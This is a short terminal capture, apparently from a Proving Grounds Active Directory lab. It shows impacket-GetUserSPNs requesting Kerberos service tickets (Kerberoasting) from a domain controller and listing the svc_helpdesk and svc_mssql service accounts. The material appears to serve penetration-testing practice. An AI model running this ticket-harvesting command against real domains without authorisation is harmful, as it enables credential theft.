 ┌──(cadet㉿kali)-[~/PG/active-directory/nagoya]
└─$ impacket-GetUserSPNs -request -dc-ip 192.168.194.21 nagoya-industries.com/svc_helpdesk -save -outputfile GetUserSPNs.out
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLog
on Delegation
http/nagoya.nagoya-industries.com svc_helpdesk CN=helpdesk,CN=Users,DC=nagoya-industries,DC=com 2023-04-30 03:31:06.190955 <never>
MSSQL/nagoya.nagoya-industries.com svc_mssql 2023-04-30 03:45:33.288595 2024-08
-03 13:48:01.815298
[-] CCache file is not found. Skipping...